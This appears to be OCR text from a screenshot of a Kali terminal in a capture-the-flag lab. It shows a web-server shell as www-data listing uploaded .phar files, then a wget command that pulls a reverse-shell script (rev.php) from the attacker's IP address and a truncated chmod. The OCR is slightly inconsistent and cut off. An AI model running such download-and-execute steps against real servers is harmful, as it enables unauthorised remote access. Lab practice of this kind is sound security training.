 1
kali@kali: ~/thm-tech
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/thm-tech × kali@kali: ~/thm-tech × kali@kali: ~/thm-tech ×
-rwxr-xr-x 1 www-data www-data 656 Jun 14 2018 .htaccess
drwxr-xr-x 2 www-data www-data 4.0K May 29 2021 .quarantine
drwxrwxrwx 2 www-data www-data 4.0K May 29 2021 .tmb
-rw-r--r-- 1 www-data www-data 31 Jul 11 22:33 klocfzcrmmysh
-rw-r--r-- 1 www-data www-data 31 Jul 11 22:33 mgnxbpqddonscos.phar
$ cd /
$ ls -lah
total 28K
drwxr-xr-x 4 www-data www-data 4.0K Jul 11 22:33 .
drwxr-xr-x 13 www-data www-data 4.0K May 29 2021 ..
-rwxr-xr-x 1 www-data www-data 656 Jun 14 2018 .htaccess
drwxr-xr-x 2 www-data www-data 4.0K May 29 2021 .quarantine
drwxrwxrwx 2 www-data www-data 4.0K May 29 2021 .tmb
-rw-r--r-- 1 www-data www-data 31 Jul 11 22:33 klocfzcrmmyshrx.phar
-rw-r--r-- 1 www-data www-data 31 Jul 11 22:33 mgnxbpqddonscos.phar
$ wget 10.11.45.32/rev.php
$ chmod +x rev.ph